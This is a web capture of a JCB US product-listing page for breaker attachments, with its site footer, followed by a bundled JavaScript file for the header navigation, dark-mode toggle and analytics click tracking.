g/min"},{"title":"Tool / chisel size hex","metricValue":"1,500 mm","imperialValue":"59 Inch"},{"title":"Pressure","metricValue":"1.6-7.5 bar","imperialValue":"23-109 PSI"},{"title":"Weight","metricValue":"106-108 kg","imperialValue":"233-238 lbs"}],"attachmentData":{"productCategory":{}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-US/products/attachments/breakers/handheld-breakers","showQuoteRequestButton":true,"excludeFromProductComparison":false},{"title":"Site breakers","id":"889c7e17-3a63-4c0b-bb19-f9167e69dd96","SKU":"Site breakers","category":"Breakers","image":{"url":"/globalassets/digizuite/74458-site-breaker-1x1/Img_800x800","altName":"Site-breaker-1x1"},"description":"<p>JCB Attachments now offer a cost-effective site breaker, designed to be the ideal choice when breaking is not the primary function of the machine.</p>","productData":[{"title":"Impact energy","metricValue":"980-6,500 J","imperialValue":"980-6,500 J"},{"title":"Blow rate long","metricValue":"300-800 bpm","imperialValue":"300-800 bpm"},{"title":"Oil flow","metricValue":"50-240 lpm","imperialValue":"13-63 gpm"},{"title":"Tool diameter","metricValue":"75-155 mm","imperialValue":"2.95-6.10 Inch"},{"title":"Pressure","metricValue":"132-169 bar","imperialValue":"1914.5-2451 PSI"},{"title":"Weight","metricValue":"335-2,745 kg","imperialValue":"738.5-6051 lbs"}],"attachmentData":{"productCategory":{"values":["Backhoe Loaders","Tracked Excavators"]}},"showBrochureDownloadButton":true,"buyNowBtnUrl":"","viewModelBtnUrl":"/en-US/products/attachments/breakers/site-breakers","showQuoteRequestButton":true,"excludeFromProductComparison":false}]
        };

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-listing']" id="product-listing"></div>
</div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/en-US/cart/"
                data-referrer-link-no-items="/en-US/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Cart</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/en-US/products/" class="c-link-list__heading">Products</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/attachments/">Attachments</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/products/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/agriculture/">Agriculture</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/construction/">Construction</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/electric-solutions/">Electric Solutions</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/defence/">Defence</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/powertrain-for-oem/">Powertrain for OEM</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/industries/landscaping/">Landscaping</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/parts-and-service/" class="c-link-list__heading">Parts and Service</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/parts/">Parts</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/parts-and-service/service/">Service</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/buy/" class="c-link-list__heading">Buy</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/buy/offers-and-specials/">Offers and Specials</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/en-US/explore/" class="c-link-list__heading">Explore</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/engage/">Engage</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/insight/">Insight</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/knowledge/">Knowledge</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/sustainability/">Sustainability</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/en-US/explore/corporate/">Corporate</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                            <div class="c-link-list">
                                <h2 class="c-link-list__heading">Company<h2>
                                <ul class="c-link-list__list">
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/insight/our-story/" >
                                                    About Us
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/explore/engage/careers/" >
                                                    Careers
                                                </a>
                                            </li>
                                            <li class="c-link-list__item">
                                                <a class="c-link-list__link" href="/en-US/dealer-search/" >
                                                    Find a dealer
                                                </a>
                                            </li>
                                </ul>
                            </div>
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                                <a target="_blank" rel="noopener" href="https://www.facebook.com/JCBNA/?ref=br_rs" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-facebook" />
                                    </svg>
                                    <span class="visually-hidden">Facebook</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://twitter.com/JCBna" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-x" />
                                    </svg>
                                    <span class="visually-hidden">Twitter</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.instagram.com/jcbna/?hl=en" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-instagram" />
                                    </svg>
                                    <span class="visually-hidden">Instagram</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/jcb-north-america" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin" />
                                    </svg>
                                    <span class="visually-hidden">Linkedln</span>
                                </a>
                                <a target="_blank" rel="noopener" href="https://www.youtube.com/user/JCBNorthAmerica" class="c-social-links__anchor">
                                    <svg class="c-social-links__icon" role="img" aria-hidden="true" focusable="false">
                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-youtube" />
                                    </svg>
                                    <span class="visually-hidden">YouTube</span>
                                </a>
                    </div>
                    <a href="tel:" class="c-footer-contact">
                        
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
                <a class="c-footer-logo" href="https://www.jcb.com/en-US/">
                    <img class="c-footer-logo__image is-hidden-mobile" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <img class="c-footer-logo__image is-hidden-desktop" src="/globalassets/global-icons/logo.svg" height="48" width="124" loading="lazy" alt="JCB Logo" />
                    <span class="visually-hidden">JCB Homepage</span>
                </a>
                <ul class="c-hygiene-links">
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/" >
                                    Corporate Responsibility
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/legal-notice/" >
                                     Legal Notice
                                </a>
                            </li>
                            <li class="c-hygiene-links__item">
                                <a class="c-hygiene-links__link" href="/en-US/explore/corporate/cookie-and-privacy-policy/" >
                                     Cookies and Privacy Policy
                                </a>
                            </li>
                </ul>
                    <div class="c-copyright">
                        © 2026 JC Bamford Excavators Ltd.
                    </div>
            </div>
        </div>
    </div>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.jcb.com/assets/js/7591.c586f6d3a628c98213d9.js
body_size: 4654
content:
"use strict";
(self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || []).push([[7591],{

/***/ 6511:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {


// EXPORTS
__webpack_require__.d(__webpack_exports__, {
  A: () => (/* binding */ header_navigation)
});

;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/sub-navigation.ts
class SubNavigation {
  constructor(settings) {
    this.index = settings.index;
    this.element = settings.element;
    this.secondaryMenu = settings.secondaryMenu;
    this.backButton = settings.backButton;
    this.closeButton = settings.closeButton;
    this.level = settings.level;
    this.mediaQuery = settings.mediaQuery;
    this.expanded = false;
    this.toggleEvent = null;
  }
  bindEvents() {
    this.mediaQuery.addEventListener('change', this.resetState.bind(this, true));
    if (!(this.element instanceof HTMLAnchorElement)) {
      this.element.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.backButton !== null && this.backButton !== undefined) {
      this.backButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
    if (this.closeButton !== null && this.closeButton !== undefined) {
      this.closeButton.addEventListener('click', this.toggleVisibility.bind(this));
    }
  }
  resetState(dispatch) {
    this.setExpandedDefault();
    this.setState(dispatch);
  }
  setExpandedDefault() {
    this.expanded = false;
  }
  setState() {
    let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
    this.element.setAttribute('aria-expanded', this.expanded.toString());
    if (this.mediaQuery.matches === false && this.expanded) {
      this.element.setAttribute('hidden', '');
    } else {
      this.element.removeAttribute('hidden');
    }
    if (this.secondaryMenu) {
      this.secondaryMenu.hidden = !this.expanded;
    }
    if (dispatch === true && this.toggleEvent !== null) {
      if (!this.element.dispatchEvent) {
        this.element.dispatchEvent(this.toggleEvent);
      }
    }
  }
  toggleVisibility() {
    this.expanded = !this.expanded;
    this.setState();
  }
  init() {
    this.toggleEvent = new CustomEvent('toggle', {
      detail: this
    });

    // Add action to toggle event
    this.element.addEventListener('click', () => {
      this.element.dispatchEvent(this.toggleEvent);
    });

    // If the element is type button, we want to add an aria label to it from the get go
    if (this.element instanceof HTMLButtonElement) {
      this.element.setAttribute('aria-expanded', this.expanded.toString());
    }
    this.bindEvents();
  }
}
/* harmony default export */ const sub_navigation = (SubNavigation);
;// CONCATENATED MODULE: ./src/ui/scripts/utils/toggle-dark-mode.ts
function toggleDarkMode(isDarkMode) {
  let userSelected = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
  const header = document.getElementById('header-ga');
  const themeToggler = header?.querySelectorAll('.js-theme-toggler');
  if (!themeToggler) return;
  const body = document.getElementsByTagName('body')[0];
  const darkModeToggles = header?.querySelectorAll('.js-theme-toggle--dark');
  const lightModeToggles = header?.querySelectorAll('.js-theme-toggle--light');
  body.classList.toggle('dark-mode', isDarkMode);
  darkModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', isDarkMode));
  lightModeToggles?.forEach(toggle => toggle.classList.toggle('is-hidden', !isDarkMode));
  for (const toggle of themeToggler) {
    toggle.setAttribute('aria-pressed', isDarkMode.toString());
  }
  userSelected && localStorage.setItem('darkModeSelected', isDarkMode.toString());
}
// EXTERNAL MODULE: ./src/ui/scripts/analytics.ts
var analytics = __webpack_require__(246);
;// CONCATENATED MODULE: ./src/ui/templates/02-components/01-header/header-navigation.ts
// this is the core header navigation script that is used in the commerce-header



const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const belowMdBreakpoint = window.matchMedia('(max-width: 1024px)');
const header = document.getElementById('header-ga');
const menuToggle = header?.querySelector('.js-menu-toggle');
const navigation = header?.querySelector('.js-nav');
const additionalNav = header?.querySelector('.js-additional-nav');
const mobileActions = header?.querySelector('.js-mobile-actions');
const themeToggler = header?.querySelectorAll('.js-theme-toggler');
const siteSearchToggle = header?.querySelectorAll('.js-site-search');
const siteSearch = document.querySelector('.c-site-search');
const siteSearchInput = document.querySelector('.c-site-search__input');
const siteSearchConfirmButton = document.querySelector('.c-site-search__confirm-btn');
const searchErrorMessage = document.querySelector(`.c-site-search__error`);
const html = document.getElementsByTagName('html')[0];
const body = document.getElementsByTagName('body')[0];
const main = document.getElementById('main');
const footer = document.getElementById('footer');
const firstTabbableElementInMain = main?.querySelector('a, button, input, select, textarea, [tabindex]:not([tabindex="-1"])');
const primaryNavLinks = navigation?.querySelectorAll('.js-primary-navigation__link');
const secondaryNavLinks = navigation?.querySelectorAll('.js-secondary-navigation__link');
const tertiaryNavLinks = navigation?.querySelectorAll('.js-tertiary-navigation__link');
const secondaryNavItems = [];
const tertiaryNavItems = [];
const quaternaryNavItems = [];
let activeNav = false;
function instantiateSubNav(element, index, navItems, navLinks, level) {
  navItems.push(new sub_navigation({
    element,
    index,
    secondaryMenu: element?.parentNode?.querySelector('.js-navigation'),
    backButton: element?.parentNode?.querySelector('.js-navigation__back'),
    closeButton: element?.parentNode?.querySelector('.js-navigation__close'),
    mediaQuery,
    level
  }));
  navItems[index].init();
  navItems[index].element.addEventListener('toggle', subNavigationToggleHandler.bind(this, navLinks));
}
function mediaQueryChangeHandler() {
  activeNav = false;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  additionalNav?.removeAttribute('inert');
}
function subNavigationToggleHandler(navLinks, event) {
  const {
    element,
    index,
    expanded,
    level
  } = event.detail;
  if (!mediaQuery.matches) {
    if (!navLinks || !navLinks.length) {
      return;
    }
    ;
    [...navLinks].forEach(element => {
      if (expanded) {
        element.setAttribute('hidden', '');
        additionalNav?.setAttribute('inert', '');
        return;
      }
      element.removeAttribute('hidden');
      if (level === 'secondary') {
        additionalNav?.removeAttribute('inert');
      }
    });
    element.focus();
    return;
  }
  // Secondary menu is open from primary nav
  if (level === 'secondary') {
    handleConflictingOpenMenuLevel(secondaryNavItems, 'secondary', element);
    return;
  }

  // tertiary menu is open from secondary nav
  if (level === 'tertiary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'tertiary', element);
    return;
  }

  // quaternary menu is open from tertiary nav
  if (level === 'quaternary') {
    handleConflictingOpenMenuLevel(tertiaryNavItems, 'quaternary', element);
    return;
  }
  if (!expanded) {
    event.detail.resetState(true);
    return;
  }
  if (level === 'secondary') {
    ;
    [...secondaryNavItems].forEach((navItem, navIndex) => {
      if (navIndex !== index) {
        navItem.resetState(false);
      }
    });
  }
  ;
  [...tertiaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'tertiary' && navIndex !== index || level === 'secondary') {
      navItem.resetState(false);
    }
  });
  [...quaternaryNavItems].forEach((navItem, navIndex) => {
    if (level === 'quaternary' && navIndex !== index || level === 'tertiary') {
      navItem.resetState(false);
    }
  });
}

/** Handles conflicting menus being open at the same level
 * @param {SubNavigation[]} navigationItems - The navigation items to interrogate
 * @param {Level} level - The level to apply the actions from
 * @param {HTMLElement} targetElement - The target element that is triggering the action
 * */
function handleConflictingOpenMenuLevel(navigationItems, level, targetElement) {
  // Get a list of all open menus
  const openMenus = navigationItems.filter(item => item.expanded);

  // Get the target menu we're wanting to keep open
  const targetMenu = navigationItems.find(item => item.element.textContent?.trim() === targetElement.textContent?.trim());

  // Iterate through the open menus
  for (const item of openMenus) {
    // Check by trimmed name content
    const trimmedEventName = targetElement.textContent?.trim();
    const trimmedItemName = item.element.textContent?.trim();
    // The navigation tree we're interacting with is different to what is open.
    if (trimmedEventName !== trimmedItemName) {
      handleNewNavItemOpened(targetMenu, level);
      return;
    }
  }
}

/** Closes all remaining navigation tree has the option to ignore that for one item
 * @param {SubNavigation | undefined} targetToKeepOpen - The nav item to keep open
 * @param {Level} closeFrom - The level of which to reset state from
 * */
function handleNewNavItemOpened(targetToKeepOpen, closeFrom) {
  switch (closeFrom) {
    case 'secondary':
      resetNavigationItems(secondaryNavItems, targetToKeepOpen);
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'tertiary':
      resetNavigationItems(tertiaryNavItems, targetToKeepOpen);
      resetNavigationItems(quaternaryNavItems);
      return;
    case 'quaternary':
      resetNavigationItems(tertiaryNavItems);
      resetNavigationItems(quaternaryNavItems, targetToKeepOpen);
      return;
  }
}

/** Resets the navigation items to their default state whilst ignoring a particular navigation item
 * @param {SubNavigation[]} navigationItems - The navigation items to reset
 * @param {SubNavigation} targetToKeepOpen - The optional target to keep open
 * */
function resetNavigationItems(navigationItems, targetToKeepOpen) {
  const trimmedTargetToKeepOpenName = targetToKeepOpen?.element.textContent?.trim();
  for (const navItem of navigationItems) {
    const trimmedNavItemName = navItem.element.textContent?.trim();

    // Reset those that don't match the one we want to keep open
    if (trimmedNavItemName !== trimmedTargetToKeepOpenName) {
      navItem.resetState(false);
    }
  }
}
function setPageAttributes() {
  if (activeNav) {
    html.classList.add('no-scroll');
    body.classList.add('no-scroll');
    header?.setAttribute('style', '--header-height: 100vh; --header-overflow: auto');
    main?.setAttribute('inert', '');
    footer?.setAttribute('inert', '');
    return;
  }
  html.classList.remove('no-scroll');
  body.classList.remove('no-scroll');
  header?.removeAttribute('style');
  main?.removeAttribute('inert');
  footer?.removeAttribute('inert');
}
function resetNavState() {
  let dispatch = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : true;
  ;
  [...secondaryNavItems, ...tertiaryNavItems, ...quaternaryNavItems].forEach(navItem => navItem.resetState(dispatch));
}
function toggleMenu() {
  activeNav = !activeNav;
  navigation?.classList.toggle('is-active', activeNav);
  mobileActions?.classList.toggle('is-hidden', activeNav);
  toggleMenuIcon();
  setPageAttributes();
  !activeNav && resetNavState();
}
function toggleMenuIcon() {
  const activeIcon = menuToggle?.dataset.activeIcon || '';
  const inactiveIcon = menuToggle?.dataset.inactiveIcon || '';
  if (!menuToggle) return;
  menuToggle.getElementsByTagName('use')[0].setAttribute('href', activeNav ? activeIcon : inactiveIcon);
  menuToggle.getElementsByTagName('span')[0].textContent = activeNav ? window.fabric.data.menu.toggleAccessibilityTextWhenOpen : window.fabric.data.menu.toggleAccessibilityTextWhenClosed;
}
function toggleSearchPanelVisibility(event) {
  if (!siteSearchToggle || !siteSearch || !siteSearchInput || !searchErrorMessage) return;
  // Loop through the toggle. There will be 2. One for desktop, one for mobile. and toggle their class list. This will sync up their state across breakpoints
  for (const toggle of siteSearchToggle) {
    toggle.classList.toggle('c-site-search__button--active');
  }

  // This is firing on ONE of the toggles, not both
  pushSearchPanelGaEvent(event);

  // Clears the search input when the panel has been closed.
  clearSearchInputOnClose(event, siteSearchInput);
  siteSearch.classList.toggle('c-site-search--open');
  siteSearch.setAttribute('aria-hidden', String(!siteSearch.classList.contains('c-site-search--open')));
  siteSearchInput.focus();

  // Reset search error message and aria if search panel is closed
  if (searchErrorMessage.classList.contains('is-visible')) {
    searchErrorMessage.classList.remove('is-visible');
    siteSearchInput.setAttribute('aria-invalid', 'false');
    return;
  }
}

/** Clears the input field when the search panel has been closed
 * @param {MouseEvent} event - The mouse event object that comes from clicking toggling the panel
 * @param {HTMLInputElement} searchInputEntity - The search field to clear.
 * */
function clearSearchInputOnClose(event, searchInputEntity) {
  const emittingElement = event.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');
  if (isOpen) return;
  searchInputEntity.value = '';
}

/** Fired when the search button in the commerce top bar is clicked. There will be 2 buttons that are listening. A mobile version and a desktop version
 * @param {MouseEvent} ev - The event object fired when the button has been clicked.
 * */
function pushSearchPanelGaEvent(ev) {
  const emittingElement = ev.target;

  // After the event has been fired, check for if the button is open
  const isOpen = emittingElement.classList.contains('c-site-search__button--active');

  // Push expand event to the datalayer
  if (isOpen) {
    (0,analytics/* pushToDataLayer */.d)({
      event: 'search_expand',
      component_name: 'site_search'
    });
    return;
  }

  // Push collapse event to the datalayer
  (0,analytics/* pushToDataLayer */.d)({
    event: 'search_collapse',
    component_name: 'site_search'
  });
}
function handleClickOutsideSiteSearchPanel(event) {
  if (!siteSearch || !siteSearchToggle || belowMdBreakpoint.matches) return;
  const isClickInsideSiteSearch = siteSearch.contains(event.target);
  const isClickOnSiteSearchToggle = [...siteSearchToggle].some(toggle => toggle.contains(event.target));
  if (!isClickInsideSiteSearch && !isClickOnSiteSearchToggle && siteSearch.classList.contains('c-site-search--open')) {
    toggleSearchPanelVisibility(event);
  }
}
function handleTabOnSiteSearchInput(event) {
  if (event.key === 'Tab' && event.shiftKey) {
    event.preventDefault();
    if (!siteSearchToggle) return;
    const toggleIndex = belowMdBreakpoint.matches ? 0 : 1;
    siteSearchToggle[toggleIndex].focus();
  }
}
function handleTabOnSiteSearchConfirmButton(event) {
  if (event.key === 'Tab' && !event.shiftKey && belowMdBreakpoint.matches) {
    event.preventDefault();
    if (!menuToggle) return;
    menuToggle.focus();
  }
}
function handleTabOnMenuToggle(event) {
  if (event.key !== 'Tab') return;
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  if (!isSearchOpen || !siteSearchConfirmButton || !firstTabbableElementInMain) return;
  event.preventDefault();
  if (event.shiftKey) {
    siteSearchConfirmButton.focus();
  } else {
    firstTabbableElementInMain.focus();
  }
}
function handleFirstMainElementShiftTab(event) {
  const isSearchOpen = siteSearch?.classList.contains('c-site-search--open');
  const isMobile = belowMdBreakpoint.matches;
  const isShiftTab = event.key === 'Tab' && event.shiftKey;
  if (!isSearchOpen || !isMobile || !isShiftTab) return;
  event.preventDefault();
  menuToggle?.focus();
}
function initHeaderNavigation() {
  if (!navigation) {
    return;
  }
  if (primaryNavLinks && primaryNavLinks.length) {
    ;
    [...primaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, secondaryNavItems, primaryNavLinks, 'secondary'));
  }
  if (secondaryNavLinks && secondaryNavLinks.length) {
    ;
    [...secondaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, tertiaryNavItems, secondaryNavLinks, 'tertiary'));
  }
  if (tertiaryNavLinks && tertiaryNavLinks.length) {
    ;
    [...tertiaryNavLinks].forEach((element, index) => instantiateSubNav(element, index, quaternaryNavItems, tertiaryNavLinks, 'quaternary'));
  }
  if (themeToggler) {
    const prefersDarkScheme = window.matchMedia('(prefers-color-scheme: dark)');
    const isDarkModeSelected = localStorage.getItem('darkModeSelected');
    isDarkModeSelected !== null ? toggleDarkMode(isDarkModeSelected === 'true') : toggleDarkMode(prefersDarkScheme.matches);
    for (const toggle of themeToggler) {
      toggle.addEventListener('click', () => {
        const isDarkMode = !body.classList.contains('dark-mode');
        toggleDarkMode(isDarkMode, true);
      });
    }
    prefersDarkScheme.addEventListener('change', event => {
      if (localStorage.getItem('darkModeSelected') === null) {
        toggleDarkMode(event.matches);
      }
    });
  }
  if (siteSearchToggle) {
    ;
    [...siteSearchToggle].forEach(toggle => {
      toggle.addEventListener('click', toggleSearchPanelVisibility);
    });
  }
  siteSearchInput?.addEventListener('keydown', handleTabOnSiteSearchInput);
  siteSearchConfirmButton?.addEventListener('keydown', handleTabOnSiteSearchConfirmButton);
  menuToggle?.addEventListener('keydown', handleTabOnMenuToggle);
  menuToggle?.addEventListener('click', toggleMenu);
  mediaQuery.addEventListener('change', mediaQueryChangeHandler);
  document.addEventListener('click', handleClickOutsideSiteSearchPanel);
  firstTabbableElementInMain?.addEventListener('keydown', event => {
    handleFirstMainElementShiftTab(event);
  });

  // if the menu visually hidden text is empty, set it to the default value
  if (menuToggle?.getElementsByTagName('span')[0].textContent === '') {
    menuToggle.getElementsByTagName('span')[0].textContent = window.fabric.data.menu.toggleAccessibilityTextWhenClosed || '';
  }
}
/* harmony default export */ const header_navigation = (initHeaderNavigation);

/***/ }),

/***/ 7591:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   "default": () => (__WEBPACK_DEFAULT_EXPORT__)
/* harmony export */ });
/* harmony import */ var _ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(246);
/* harmony import */ var _ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(6511);


const mediaQuery = window.matchMedia('(min-width: 83.5em)');
const header = document.getElementById('header-ga');
const navigation = header?.querySelector('.js-nav');
const links = header?.getElementsByTagName('a');
const buttons = header?.getElementsByTagName('button');
function gaClickHandler(event) {
  const gaComponentName = mediaQuery.matches ? 'commerce_header_desktop' : 'commerce_header_mobile';
  if (event.target.classList.contains('js-menu-toggle')) {
    const linkTextValue = event.target.innerText === window.fabric.data.menu.toggleAccessibilityTextWhenOpen ? window.fabric.data.menu.toggleAccessibilityTextWhenClosed : window.fabric.data.menu.toggleAccessibilityTextWhenOpen;
    (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, linkTextValue || '', '');
    return;
  }
  (0,_ui_scripts_analytics__WEBPACK_IMPORTED_MODULE_1__/* .componentClick */ .CA)(gaComponentName, event.target.innerText.trim() || event.target.lastElementChild.innerText, event.target.href || '');
}
function init() {
  if (!navigation) {
    return;
  }
  (0,_ui_templates_02_components_01_header_header_navigation__WEBPACK_IMPORTED_MODULE_0__/* ["default"] */ .A)();
  if (links && buttons) {
    ;
    [...links, ...buttons].forEach(element => {
      element.addEventListener('click', gaClickHandler);
    });
  }
}
/* harmony default export */ const __WEBPACK_DEFAULT_EXPORT__ = (init);

/***/ })

}]);
//# sourceMappingURL=7591.c586f6d3a628c98213d9.js.map